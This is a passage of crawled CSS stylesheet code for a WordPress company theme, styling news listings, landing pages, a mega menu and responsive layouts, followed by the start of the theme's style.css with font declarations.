	margin: 0;
}
.main-title-news{
	float: left;
}
.news-social {
    float: right;
    padding-right: 10%;
}
.retail-right-news h3{
	color: #03425b;
	font-size: 26px;
	font-family: 'MyriadProSemibold';
	margin-bottom: 5px;
}
.item {
    margin-bottom: 25px;
}
#tabs li:nth-child(1),#tabs li:nth-child(1):hover,
#filters li:nth-child(1),#filters li:nth-child(1):hover{
	background: url(images/up-ev.jpg) no-repeat left;
	padding-left: 40px;	
}
#tabs li,#filters li{
	background : url(images/borr.jpg) no-repeat left;
	background-size: 9px;
}
#tabs li ,#tabs li:hover {
    float: left;
	list-style: none;
	padding: 0 15px 0 20px;
	line-height: 30px;
}
#tabs li a,#tabs li a:hover, #filters li a, #filters li a:hover {
    color: #767b81;
	font-size: 13px;
	font-family: 'MyriadProSemibold';
	transition: none;
	padding: 0;
	margin:0;
	cursor: pointer;
	text-transform: uppercase;
    line-height: 2;
}
ul#tabs {
    padding: 15px 0;
    margin-bottom: 10px;
}
ul#filters {
    display: inline-block;
    padding: 20px 0 20px 0;
    line-height: 2;
}
#filters li {
    list-style: none;
    float: left;
    padding: 0 5px 0 12px;
    line-height: 2;
    text-transform: uppercase;
}
.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header {
    padding-bottom: 65px;
}
.tab-content a ,.tab-content a:hover, .item span{
    color: #03425b;
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 0;
    float: left;
    width: 100%;
    font-family: 'MyriadProRegular';
}
.tab-content a{
	float: left;
	width: 100%;
}
.tab-content a.loadmore, 
.tab-content a.loadmore:hover, #load-more, #load-more:hover{
	color: #03425b;
	font-size: 16px;
	cursor: pointer;
	font-family: 'MyriadProSemibold';
	padding: 0;
}
.item h3, .eventtitle{
	color: #00593d;
	font-size: 20px;
	line-height: 1.3;
	font-family: 'MyriadProSemibold';
	margin-bottom: 0;
}
.item .location{
	color: #767b81;
	font-size: 16px;
	font-style: italic;
	font-family: 'MyriadProRegular';
}
.item .date{
	color: #767b81;
	font-size: 16px;
	font-family: 'MyriadProRegular';
}
.retail-right.retail-right-news {
    float: left;
    width: 26%;
    padding-left: 20px;}
.retail-left-news{
	margin-top: 0;
	position: relative;
    /*border-right: 5px solid #bacabd;*/
}
.retail-left-news::after {
    content: '';
    height: 100%;
    width: 5px;
    background: #bacabd;
    position: absolute;
    right: 0;
    padding: 3px;
    top: 5px;
}
.news-head {
    float: left;
    width: 100%;
    margin-bottom: 60px;
}
.main-title.main-title-news{
	margin-bottom: 0;
}
.page-template-tpl-news .what-wedo {
    padding-bottom: 0;
}
.load-more-news a:hover {
    color: #00593d;
}
.news-content #searchform {
    margin-left: -39px;
}

@media screen and (max-width:1200px) {
	p {
	    font-size: 19px;
	}
	.retail-bottom a, .retail-bottom a:hover, .retail-bottom a:focus, .retail-bottom a:active{
		font-size: 24px;
	}
	.content-exp .content-overlay, .project-inner .content-overlay{
		top:31%;
	}
}
@media screen and (max-width:1024px) {
	.content-exp .content-overlay, .project-inner .content-overlay {
	    top: 18%;
	}
	.exp-box:hover .content-details {
	    top: 61%;
	}
	.news-content p {
	    color: #767b81;
	    font-size: 17px;
	}
	.retail-right-news h3 {
    	font-size: 24px;
	}
	#tabs li:nth-child(1), #tabs li:nth-child(1):hover {
    	padding-left: 35px;
	}
	#tabs li a, #tabs li a:hover {
    	font-size: 14px;
	}
	#tabs li, #tabs li:hover {
    	padding: 0 10px 0 20px;
	}
	.retail-right-news #tabs h3 {
	    font-size: 17px;
	}
}
@media screen and (max-width:800px) {
	p {
	    font-size: 17px;
	}
	.capabilities-retail {
    	padding: 45px 0 50px 0;
	}
	.main-title.main-title-news{
		font-size: 25px;
	}
	.news-social p {
	    line-height: 17px;
	}
	.news-head {
	    margin-bottom: 40px;
	}
	.news-content h3 {
	    font-size: 20px;
	}
	.news-content p {
	    font-size: 16px;
	}
	.news-content span {
    	font-size: 15px;
	}
	.news-content a {
	    font-size: 16px;
	}
	.retail-right-news h3 {
	    font-size: 19px;
	}
	.load-more-news a {
	    padding-left: 33%;
	    font-size: 16px;
	}
}
@media screen and (max-width:767px) {
	.retail-left, .retail-right{
		width: 100%;
	}
	p {
	    font-size: 16px;
	}
	.main-title {
	    font-size: 31px;
	    margin-bottom: 10px;
	}
	.retail-bottom a, .retail-bottom a:hover, .retail-bottom a:focus, .retail-bottom a:active{
		font-size: 22px;
	}
	.capabilities-retail ul {
	    width: 100%;
	}
	.capabilities-retail li {
	    font-size: 16px;
	    margin-bottom: 10px;
	}
	.experience-retail h3 {
	    font-size: 25px;
	    margin-bottom: 10px;
	}
	ul.onebox a, footer a, footer p {
	    font-size: 15px;
	}
	.news-image{
		text-align: center;
		width: 100%;
	}
	.news-content {
	    width: 100%;
	    padding-left: 0;
	}
	.load-more-news a, #searchform ,.load-more-news p {
		padding-left: 0;
	}
	.retail-right.retail-right-news {
	    float: left;
	    width: 100%;
	    padding-left: 0;
	    border-left: 0px;
	    margin-top: 40px;
	}
}

#ladning-page-header .header-container,
.landing-page-content-container {
  justify-content: space-between;
  display: flex;
}

#landing-page-content .landing-page-title:before,
#landing-page-footer ul li a:before {
  content: "";
  height: 100%;
  display: block;
  position: absolute;
  z-index: 100000;
  right: 100%;
  top: 0;
}

.contact-form-div form p,
ul {
  padding: 0;
}

.header-line-landingpage {
  height: 12px;
  background: #bacabd;
}

.header-line-landingpage:after {
  content: "";
  background: #00593d;
  height: 100%;
  display: inline-block;
  max-width: 410px;
  float: inline-end;
  width: 100%;
}

#landing-page-hero #lightSlider li::before {
  height: 15px;
  content: "";
  width: 100%;
  display: inline-block;
  max-width: 100%;
  background: #202f44ad;
  position: absolute;
  bottom: 0;
}

.landing-page-container {
  max-width: 1780px;
  width: 92%;
  margin: 0 auto;
}

#ladning-page-header .header-container {
  align-items: center;
  padding: 15px 0;
}

#landing-page-content .landing-page-content-container {
  max-width: 1790px;
  width: 95%;
  margin-left: auto;
}

ul {
  list-style-type: none;
}

#landing-page-footer ul li a:before {
  background: #18362c;
  width: 100%;
}

#landing-page-hero .lightSlider li {
  height: 440px !important;
}

#landing-page-hero .lightSlider li .item-img {
  height: inherit;
}

#landing-page-hero .lightSlider li img {
  height: inherit;
  object-fit: cover;
  width: 100%;
  max-width: 100%;
}

#landing-page-content .landing-page-title {
  color: #fff;
  font-size: 46px;
  font-family: MyriadProBold;
  font-weight: 700;
  background: #03435c;
  padding: 25px 0 27px;
  position: relative;
  margin-top: -5px;
}

#landing-page-content .landing-page-title:before {
  background: #03435c;
  width: 100%;
}

#landing-page-footer {
  height: 520px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 170px;
}
#landing-page-footer h2{
    font-size: 42px;
    margin-bottom: 25px;
    color: #fff;
}

.contact-form-title-div h1 {
  writing-mode: vertical-lr;
  font-size: 90px;
  color: #fff;
}

.contact-form-div,
.contact-form-div form p,
.contact-form-div form p input,
.contact-form-div form p label,
.contact-form-div form p textarea {
  width: 100%;
  border: 0;
}

.contact-form-div form p textarea {
  max-height: 300px;
  scroll-behavior: smooth;
  overflow-y: scroll;
  scrollbar-width: thin;
  padding: 10px;
}

.contact-form-div form p input {
  margin-bottom: 25px;
  padding: 0 10px;
  font-size: 14px;
}

.contact-form-div form p label {
  font-family: MyriadProRegular;
  line-height: 34px;
  font-size: 20px;
  color: #054359;
}

.landing-page-content-right {
  width: 32%;
  background: #e9e9e9;
  padding: 60px 0 35px 40px;
  margin-top: -40px;
  z-index: 1;
  display: flex;
  justify-content: space-between;
  height: auto;
}

.landing-page-content h2 {
  font-size: 30px;
  margin-bottom: 20px;
  margin-top: 30px;
}

.wpcf7-submit {
  height: 50px;
  background: #00593d;
  border: 0;
  color: #fff;
  font-size: 25px;
}

.landing-page-content h3 {
  font-size: 24px;
}

#landing-page-content .landing-page-content {
  padding-top: 56px;
  padding-right: 2%;
}

.landing-page-content p {
  font-family: MyriadProRegular;
  line-height: 34px;
  font-size: 21px;
  color: #000;
}

#landing-page-footer .landing-page-container ul li a {
  font-family: MyriadProRegular;
  font-size: 26px;
  font-weight: 500;
  background: #18362c;
  padding: 25px 50px 22px 0;
  color: #fff;
  margin-bottom: 10px;
  display: inline-block;
  position: relative;
  width: 100%;
}

.landing-page-container ul {
  width: fit-content;
}

.landing-page-container ul li {
  width: 100%;
}

.landing-page-content-left {
  width: 68%;
}

@media screen and (max-width:1450px) {

  /* Landing page style */
  #landing-page-footer .landing-page-container ul li a {
    padding: 20px 40px 18px 0;
    font-size: 25px;
  }

  .landing-page-content h3 {
    font-size: 22px;
  }
#landing-page-footer h1{
    font-size: 38px;
}
  .landing-page-content h2 {
    font-size: 28px;
  }

  .landing-page-content p {
    font-size: 18px;
  }

  #landing-page-content .landing-page-title {
    font-size: 38px;
  }

  .contact-form-title-div h1 {
    font-size: 76px;
  }

  #landing-page-footer {
    height: 460px;
          padding-top: 150px;
  }

}

@media screen and (max-width:1200px) {
  p {
    font-size: 19px;
  }

  .retail-bottom a,
  .retail-bottom a:hover,
  .retail-bottom a:focus,
  .retail-bottom a:active {
    font-size: 24px;
  }

  .content-exp .content-overlay,
  .project-inner .content-overlay {
    top: 31%;
  }
  .landing-page-logo{
    max-width: 25%;
  }
  .landing-page-menulink {
    font-size: 28px;
}

.header-line-landingpage:after {
  max-width: 31%;
  min-width: 0px;
}
}

@media screen and (max-width:1024px) {

  .content-exp .content-overlay,
  .project-inner .content-overlay {
    top: 18%;
  }
#landing-page-footer h2 {
    font-size: 36px;
    }
  .exp-box:hover .content-details {
    top: 61%;
  }

  .news-content p {
    color: #767b81;
    font-size: 17px;
  }

  .retail-right-news h3 {
    font-size: 24px;
  }

  #tabs li:nth-child(1),
  #tabs li:nth-child(1):hover {
    padding-left: 35px;
  }

  #tabs li a,
  #tabs li a:hover {
    font-size: 14px;
  }

  #tabs li,
  #tabs li:hover {
    padding: 0 10px 0 20px;
  }

  .retail-right-news #tabs h3 {
    font-size: 17px;
  }

  /* Landing page style */
  #landing-page-hero .lightSlider li {
    height: 360px !important;
  }

  .landing-page-content-container {
    flex-direction: column;
  }

  .landing-page-content-left {
    width: 100%;
  }

  #landing-page-content .landing-page-title {
    font-size: 34px;
  }

  #landing-page-content .landing-page-content {
    padding-top: 30px;
    padding-bottom: 15px;
    padding-right: 0;
  }

  .landing-page-content h2 {
    font-size: 26px;
    margin-bottom: 15px;
    margin-top: 15px;
  }

  .landing-page-content h3 {
    font-size: 20px;
  }

  .landing-page-content p {
    font-size: 16px;
    line-height: 30px;
  }

  .landing-page-content-right {
    width: 100%;
    padding: 40px 0 20px 30px;
  }

#landing-page-footer {
    height: 400px;
    padding-top: 120px px;
}

  #landing-page-footer .landing-page-container ul li a {
   font-size: 24px;
    padding: 19px 40px 17px 0;
  }
#landing-page-footer h2 {
    margin-bottom: 15px;
    }
}

@media screen and (max-width:800px) {
  p {
    font-size: 17px;
  }

  .capabilities-retail {
    padding: 45px 0 50px 0;
  }
#landing-page-footer {
    height: 360px;
    padding-top: 100px;
}
  .main-title.main-title-news {
    font-size: 25px;
  }

  .news-social p {
    line-height: 17px;
  }

  .news-head {
    margin-bottom: 40px;
  }

  .news-content h3 {
    font-size: 20px;
  }

  .news-content p {
    font-size: 16px;
  }

  .news-content span {
    font-size: 15px;
  }

  .news-content a {
    font-size: 16px;
  }

  .retail-right-news h3 {
    font-size: 19px;
  }

  .load-more-news a {
    padding-left: 33%;
    font-size: 16px;
  }
}

@media screen and (max-width:767px) {

  .retail-left,
  .retail-right {
    width: 100%;
  }

  p {
    font-size: 16px;
  }

  .main-title {
    font-size: 31px;
    margin-bottom: 10px;
  }
  .landing-page-logo{
    max-width: unset;
  }
  .header-line-landingpage{
    height: 6px;
  }
.header-line-landingpage:after {
  max-width: 100%;
}
  .retail-bottom a,
  .retail-bottom a:hover,
  .retail-bottom a:focus,
  .retail-bottom a:active {
    font-size: 22px;
  }

  .capabilities-retail ul {
    width: 100%;
  }

  .capabilities-retail li {
    font-size: 16px;
    margin-bottom: 10px;
  }

  .experience-retail h3 {
    font-size: 25px;
    margin-bottom: 10px;
  }

  ul.onebox a,
  footer a,
  footer p {
    font-size: 15px;
  }

  .news-image {
    text-align: center;
    width: 100%;
  }

  .news-content {
    width: 100%;
    padding-left: 0;
  }

  .load-more-news a,
  #searchform,
  .load-more-news p {
    padding-left: 0;
  }

  .retail-right.retail-right-news {
    float: left;
    width: 100%;
    padding-left: 0;
    border-left: 0px;
    margin-top: 40px;
  }

  /* Landing page style */
  #ladning-page-header .header-container {
    flex-direction: column;
    padding: 10px 0;
  }

  #ladning-page-header .header-container .contact-link-div {
    width: 100%;
  }

  #ladning-page-header .header-container .landing-page-logo {
    width: 100%;
    text-align: end;
  }

  #ladning-page-header .header-container .landing-page-logo a {
    padding: 0;
  }

  #landing-page-content .landing-page-title {
    font-size: 28px;
    padding-right: 20px;
  }

  .landing-page-content p {
    font-size: 15px;
    line-height: 27px;
  }

  .landing-page-content h2 {
    font-size: 22px;
  }

  .landing-page-content-right {
    padding: 30px 0 20px 22px;
    margin-top: 0;
  }

  .landing-page-content h3 {
    font-size: 19px;
  }

  .contact-form-title-div h1 {
    font-size: 56px;
  }

  .contact-form-div form p textarea {
    max-height: 150px;
  }

  #landing-page-footer {
    height: 360px;
    padding-top:110px;
  }

  #landing-page-hero .lightSlider li {
    height: 410px !important;
  }

  #landing-page-footer .landing-page-container ul li a {
font-size: 20px;
    padding: 16px 30px 14px 0;
  }
#landing-page-footer h2 {
    font-size: 32px;
    }
}
/* new edits top nav changes*/
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:focus {
background:none !important;
color:#575c62 !important;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu {
    top: 106% !important;
    background-color:white;
}
.mega-block-title{
    text-align: right !important;
    color:#00593d!important;
    font-size:36px !important;
}
 #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
        color:#00593d!important;
}
.no-padding ul li{
    padding:0 !important;
}
.no-padding ul li img{
 width:100% !important;
    height: 100% !important;
}
.mega-col-1{
    font-weight:900;
}
.mega-col-4{
	width: 17.15% !important;
}
.no-padding {
    width: 32.84% !important;
}
.no-padding .wp-caption {
    border: none !important;
    text-align: uset !important;
    background-color: none !important;
    padding-top: 0px !important;
    margin: 0px !important;
}
.no-padding .wp-caption-text{
    display:none;
}
li#mega-menu-item-media_image-2 {
    height: 345px !important;
}
li#mega-menu-item-media_image-3 {
        height: 345px !important;
}
li#mega-menu-item-media_image-8 {
     height: 345px !important;
}
li#mega-menu-item-media_image-7{
     height: 345px !important;
}
li#mega-menu-item-media_image-4 {
        height: 345px !important;
}
li#mega-menu-item-media_image-5 {
        height: 345px !important;
}
li#mega-menu-item-media_image-6 {
        height: 345px !important;
}
.no-padding ul li {
    padding: 0 !important;
}
.mega-col-1 ul li {
    padding: 2px 30px 2px 0px !important;
}
.mega-col-2 ul li {
        padding: 2px 15px 2px 20px !important;
    font-family: 'MyriadProBold';
}
.mega-col-2 ul li ul li {
    padding: 2px 15px 2px 0px !important;
    font-family: 'MyriadProBold';
}
.mega-col-3 ul li {
    padding: 2px 15px 2px 0px !important;
    font-family: 'MyriadProBold';
}
.mega-col-4 ul li {
    padding: 2px 15px 2px 0px !important;
  
}

.mega-col-2 ul li ul li a{
   font-family: 'MyriadProRegular'!important;
    font-size: 15px !important;
}
.mega-col-3 ul li ul li a{
   font-family: 'MyriadProRegular'!important;
    font-size: 15px !important;
}
.mega-col-4 ul li ul li a{
   font-family: 'MyriadProRegular'!important;
    font-size: 15px !important;
}
.mega-col-2 ul li a{
     font-family: 'MyriadProBold' !important;
}
.mega-col-3 ul li a{
    font-family: 'MyriadProBold'!important;    
}
.mega-col-4 ul li a{
     font-family: 'MyriadProBold'!important;
    
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu {
        background: white !important;
}
.padding-add .mega-col-1{
   padding-top:10px !important;   
}
.padding-add .mega-col-2{
   padding-top:15px !important;   
}
.padding-add .mega-col-3{
   padding-top:15px !important;   
}
.padding-add .mega-col-4{
   padding-top:15px !important;   
}
.sub-list a{
    color:black;
}
.sub-list a:hover{
    color:#0056b3;
}
.introtext{
    text-align: left;
    padding-left: 10px;
}
.news-banner-txt img{
    width:100%;
    height:400px;
    object-fit: cover;
}
.news-banner-txt video{
        width: 100%;
    height: 400px;
    object-fit: fill;
}
.news-banner-txt{
    position:relative;
}
.box-overlay-news-txt{
    position:absolute;
    top:12%;
    right:0;
    width:50%;
    background-color: rgba(255, 255, 255, 0.9);
    padding: 20px 40px;
}
.box-overlay-news-txt h2{
        font-size: 35px;
}
.box-overlay-news-txt h3{
    font-family: 'MyriadProRegular';
    font-size: 33px;
    width: 50%;
    color: #767b81;
}
.box-overlay-news-txt a{
    font-family: 'MyriadProBold';
    font-size: 18px;
    color: #03425b;
    text-align:center;
}
.read-postion{
    position:relative;
    margin-bottom: 20px;
}
.read-postion a{
    position:absolute;
    top:10%;
    right:40%;
}
.content-text {
    padding-top: 3px;
    color: white;
}
.heroimage video{
width: 100%;
    object-fit: fill;
    height: 426px;
}

.new-home video{
    height: 670px;
}
.new-home img {
    height:570px !important;
    max-height: 100% !important;
    object-fit: cover !important;
    object-position: 10% 1%;
}
.better-bowman-main h1 {
    color: #00593d;
    font-size: 90px;
    font-family: 'MyriadProSemibold';
    line-height: .8;
    letter-spacing: -4px;
    font-weight: 600;
}
.better-bowman-main span {
    font-weight: 100;
    font-family: 'MyriadProRegular';
    font-size: 50px;
    letter-spacing: -1px;
    padding: 0 10px;
}
.better-bowman-main .firstline{
    margin-left:-60px;
}
#betterBowmanContent {
    transition: opacity 0.3s ease-in-out;
}
.better{
    display:flex;
    justify-content: center;
    padding-top:50px;
    padding-bottom:60px;
    column-gap: 50px;
    height: 268px;
}
.better-bowman-main {    
 padding-top: 10px;
}

.better-bowman-content h3{
	font-family: 'MyriadProRegular';
	    font-size: 22px;
    color: #767b81;
    max-width: 719px;
}
.latest-news{
    display:flex;
        gap: 20px;
}
.news-container {
    display: flex;
    column-gap: 20px;
    align-items: center;
}
.news-excerpt{
    font-family: 'MyriadProRegular';
    color: #767b81;
    font-size: 18px;
}
.news-title{
    color: #03425b;
    font-size: 22px;
    font-family: 'MyriadProSemibold';
}
.news-content-section{
max-width:70%;
}
.featured-news img {
    width: 160px;
    max-width:unset;
    height: 160px;
    object-fit: cover;
}
.news-right{
    display: flex;
    flex-direction: column;
    row-gap: 30px;
}
.news-left{
    display: flex;
    flex-direction: column;
    row-gap: 30px;
}
.latest-newsheader{
font-size: 34px;
    color: #03425b;
    font-family: 'MyriadProSemibold';
    text-transform: none;
    padding: 10px 0;
    margin: 25px 0 0 0;
}
.read-more-news{
    display: flex;
    justify-content: end;
    padding-top:20px;
    padding-bottom:50px;
}
.read-more-news a{
    color: #03425b;
    font-size: 18px;
    font-family: 'MyriadProSemibold';
    padding-right: 30px;
}
.connect-bg{
    background-repeat:no-repeat;
    background-size:cover;
    background-size: cover;
    background-position: 0% 22%;
    padding-top:60px;
    padding-bottom:60px;
}
.connect-bg h2{
    font-size: 34px;
    color: #03425b;
    font-family: 'MyriadProbold';
    text-transform: none;
    padding: 10px 0;
    margin: 25px 0 0 0;
}
.connect-bg h3 a:hover{
        color: #03425b;
}

 .no-padding ul li{
        display:flex !important;
       justify-content:end !important;
    }
.mega-block-title{
    text-transform: none !important;
}
.connect-bg a{
        color: #03425b !important;
        cursor:pointer;
}
.capabilities ul{
    list-style:disc;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {
    line-height: 18px;
}
.project-entry ul {
    line-height: 1.5;
    font-family: 'MyriadProRegular' !important;
    list-style:disc;
}
.listbox.row ul{
    list-style: disc;
}
.mega-menu-item-84535 a{
    line-height:20px !important;
}
.sub-list ul{
    margin-left:19px;
}
.custom-social-sharing img{
        width: 35px;
}
.single-share{
    position:unset !important;
    display: flex !important;
     align-items:center;
    border-top: 1px solid black;
    justify-content:space-between;
    padding-top: 10px;
}
.custom-social-sharing p{
	padding-right:10px !important;
}
.custom-social-sharing{
	display:flex;
    align-items:center;
}
.custom-social-sharing a:after{
    display:none;
}
.wp-block-list{
   font-family: 'MyriadProRegular';
   font-size: 20px;
   line-height: 1.5;
    list-style:disc;
}
.listbox {
  display: grid;
  grid-template-columns: repeat(3, 1fr); /* Creates 3 equal-width columns */
  gap: 20px; /* Adjust the spacing between columns and rows */
  padding: 10px;
}
.heroimage img {
object-fit:cover;
}
.mega-col-2 ul li ul li:last-child{
    padding-bottom:10px !important;
}
.mega-col-3 ul li ul li:last-child{
    padding-bottom:10px !important;
}
.mega-col-4 ul li ul li:last-child{
    padding-bottom:10px !important;
}
.col-list{
  width: 100%;
}
body.home .heroimage {
    height: unset !important;
}
.capabilities.newcontainer{
    background-color:white;
}
.mega-menu-link{
    line-height: 21px !important;
    padding: 1px 0 !important;
}
.sub-list h2 a{
    color: #03425b;
}
.sub-list h2 a:hover{
    color: #00593d;
}
.meg-col5 ul li{
   padding: 2px 15px 2px 0px !important;
}
.meg-col5 ul li a {
    font-family: 'MyriadProBold' !important;
}
.meg-col5{
padding-top: 15px !important;
    
}
.loc {
    width: 12.62% !important;
}
.no-padding ul li{
    height:345px !important;
}
.padding-add{
    height:345px !important;
}
/* Responsive home */
@media only screen and ( min-width: 3840px) {
.no-padding {
    width: 41.58% !important;
}
    .mega-col-4 {
    width: 8.40% !important;
}
    .no-padding ul li{
    height: 674px !important;
}
    li#mega-menu-item-media_image-2 {
    height: 674px !important;
}
}
@media only screen and ( max-width: 1700px) {
.mega-col-1{
    width:14% !important;
    }
    .mega-col-4 {
        width: 19.67% !important;
    }
      .no-padding ul li img{
           max-width: 94% !important;
         object-fit:cover;
    }
    .mega-col-2 ul li {
    padding: 2px 15px 2px 0px !important;
}
}
@media only screen and ( max-width: 1650px) {
.container-2{
    width: 1100px !important;
    }
    .no-padding ul li{
        display:flex !important;
       justify-content:end !important;
    }
     .no-padding ul li img{
           max-width: 91.8% !important;
         object-fit:cover;
    }
 .loc {
        width: 13.29% !important;
    }
}
@media only screen and ( max-width: 1600px) {
     .no-padding ul li img{
         max-width: 89.8% !important;
         object-fit:cover;
    }
    .mega-col-1{
    width:11% !important;
    }
    .mega-col-4 {
    width: 22.80% !important;
}
    .mega-block-title {
        font-size: 23px !important;
    }
    .box-overlay-news-txt h3 {
            width: 60%;
    }
    .loc {
            width: 14.04% !important;
}
}
@media only screen and ( max-width: 1573px) {
    .box-overlay-news-txt h3 {
            width: 62%;
    }
    .read-postion a {
    position: absolute;
    top: 10%;
    right: 20%;
}
}
@media only screen and ( max-width: 1573px) {
        .no-padding ul li img {
        max-width: 87.8% !important;
    }
}
@media only screen and (max-width: 1440px) {
    .no-padding ul li img {
        max-width: 82.8% !important;
    }
}
@media only screen and ( max-width: 1400px) {
        .mega-col-1 {
        width: 16% !important;
    }
        .mega-col-4 {
        width: 17.67% !important;
    }
    .no-padding ul li img {
        max-width: 79% !important;
    }
    
}
    @media only screen and ( max-width: 1310px) {
        .better-bowman-content h3 {
    font-size: 18px;
        }
        .better-bowman-main h1 {
            font-size: 72px;
        }
        .better-bowman-content h3 {
           max-width: 498px;
        }
        .news-banner-txt img {
                height: 311px;
        }
        .box-overlay-news-txt h2 {
    font-size: 30px;
}
        .box-overlay-news-txt h3 {
    font-size: 27px;
        }
        .box-overlay-news-txt a {
            font-size: 15px;
        }
}
@media only screen and ( max-width: 1360px) {
        .loc {
        width: 12.79% !important;
    }

}
@media only screen and ( max-width: 1200px) {
.no-padding{
    display:none !important;
    }
    .mega-col-1{
            width: 27.666667% !important;
    }
     .mega-col-2 {
       width: 18.666667% !important;
}
    .mega-col-4 {
    width: 23% !important;
}
    #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu {
    top: 100% !important;
    }
}
@media only screen and ( max-width: 999px) {
    .news-title {
        font-size: 18px;
    }
    .news-excerpt {
        font-size: 15px;
    }
    .news-content-section {
    max-width: 58%;
}
        .box-overlay-news-txt h2 {
        font-size: 29px;
    }
        .box-overlay-news-txt h3 {
        width: 71%;
    }
        .box-overlay-news-txt h3 {
        width: 71%;
    }
    .better-bowman-content h3 {
        font-size: 15px;
    }
        .better-bowman-content h3 {
        max-width: 363px;
    }
    .connect-bg p{
            font-size: 16px;
    }
    .box-overlay-news-txt {
    width: 62%;
    }
    .new-home img {
    height: 611px !important;
    object-fit: cover !important;
         max-height: 400px !important;
    object-position: 69% 20%;
}

}
@media only screen and ( max-width: 829px) {
    .better-bowman-content h3 {
        font-size: 13px;
    }
        .better-bowman-main h1 {
        font-size: 62px;
    }
      .latest-news {
        flex-direction: column;
        row-gap: 30px;
    }
        .news-content-section {
        max-width: 73%;
    }
        .news-title {
        font-size: 23px;
        padding-bottom: 5px;
    }
    .news-date{
            padding-bottom: 5px;
    }
    .better {
    flex-direction: column;
    row-gap: 30px;
        align-items: center;
    }
    .listbox {
     grid-template-columns: repeat(2, 1fr);
    }
}
@media only screen and ( max-width: 767px) {
    .mega-col-2 {
        width: 100% !important;
    }
    .mega-col-3 {
        width: 100% !important;
    }
    .mega-col-4 {
        width: 100% !important;
    }
    #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover {
    color:white !important;
    }
    .better-bowman-main h1 span {
            font-size: 37px;
    }
        .better-bowman-main h1 {
        font-size: 45px;
    }
    .box-overlay-news-txt h3 {
        font-size: 23px;
    }
        .box-overlay-news-txt h2 {
        font-size: 24px;
    }
    .box-overlay-news-txt {
            width: 73%;
        top: 25%;
    }
    .padding-add {
    height: auto !important; 
}
    .loc {
        width: 100% !important;
    }
    #mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open + #mega-menu-primary {
                margin-top: 46px !important;
        width:100% !important;
    }
}
@media only screen and ( max-width: 615px) {
.news-content-section {
        max-width: 63%;
    }
        .news-title {
        font-size: 19px;
    }
    .box-overlay-news-txt {
        width: 90%;
    }
}
@media only screen and ( max-width: 550px) {
    .col-list ul{
	column-count: 2 !important;
}
    .listbox {
            grid-template-columns: repeat(1, 1fr);
    }
}
@media only screen and ( max-width: 500px) {
    .better-bowman-main h1 {
        font-size: 38px;
    }
    .better-bowman-main h1 span {
        font-size: 33px;
    }
        .box-overlay-news-txt h3 {
        font-size: 18px;
    }
    .box-overlay-news-txt h2 {
        font-size: 20px;
    }
    .box-overlay-news-txt {
        width: 93%;
    }
    .news-banner-txt img {
        height: 251px;
    }
    .connect-bg {
       background-position: 22% 22%;
    
    }

}


@media only screen and ( max-width: 450px) {
    .featured-news img {
            height: 133px;
        width: 133px;
    }
        .news-title {
        font-size: 16px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://bowman.com/wp-content/themes/bowman_theme/style.css
body_size: 14645
content:
/*
Theme Name: Bowman Theme
Theme URI: https://www.siteladder.com
Description: A WordPress theme frame work
Version: 2.0
Author: SiteLadder
Author URI: https://siteladder.com
*/
/*
Improved browser CSS feature
-------------------------------------
Example: .ie8 .sidebar li{width:85px}
?ie - Internet Explorer (All versions)
?ie8 - Internet Explorer 8.x
?ie7 - Internet Explorer 7.x
?ie6 - Internet Explorer 6.xG1054
?gecko - Mozilla, Firefox (all versions), Camino
?ff3 - Firefox 3
?ff3_5 - Firefox 3.5 new
?opera - Opera (All versions)
?opera8 - Opera 8.x
?opera9 - Opera 9.x
?opera10 - Opera 10.x
?webkit or safari - Safari, NetNewsWire, OmniWeb, Shiira, Google Chrome
?safari3 - Safari 3.x
?chrome - Google Chrome
*/
@font-face {
    font-family: 'MinionProRegular';
    src: url('fonts/MinionProRegular.eot');
    src: url('fonts/MinionProRegular.eot') format('embedded-opentype'),
         url('fonts/MinionProRegular.woff2') format('woff2'),
         url('fonts/MinionProRegular.woff') format('woff'),
         url('fonts/MinionProRegular.ttf') format('truetype'),
         url('fonts/MinionProRegular.svg#MinionProRegular') format('svg');
}
@font-face {
    font-family: 'MyriadProIt';
    src: url('fonts/MyriadProIt.eot');
    src: url('fonts/MyriadProIt.eot') format('embedded-opentype'),
         url('fonts/MyriadProIt.woff2') format('woff2'),
         url('fonts/MyriadProIt.woff') format('woff'),
         url('fonts/MyriadProIt.ttf') format('truetype'),
         url('fonts/MyriadProIt.svg#MyriadProIt') format('svg');
}
@font-face {
    font-family: 'MyriadProSemibold';
    src: url('fonts/MyriadProSemibold.eot');
    src: url('fonts/MyriadProSemibold.eot') format('embedded-opentype'),
         url('fonts/MyriadProSemibold.woff2') format('woff2'),
         url('fonts/MyriadProSemibold.woff') format('woff'),
         url('fonts/MyriadProSemibold.ttf') format('truetype'),
         url('fonts/MyriadProSemibold.svg#MyriadProSemibold') format('svg');
}
@font-face {
    font-family: 'MyriadProBold';
    src: url('fonts/MyriadProBold.eot');
    src: url('fonts/MyriadProBold.eot') format('embedded-opentype'),
         url('fonts/MyriadProBold.woff2') format('woff2'),
         url('fonts/MyriadProBold.woff') format('woff'),
         url('fonts/MyriadProBold.ttf') format('truetype'),
         url('fonts/MyriadProBold.svg#MyriadProBold') format('svg');
}
@font-face {
    font-family: 'MyriadProRegular';
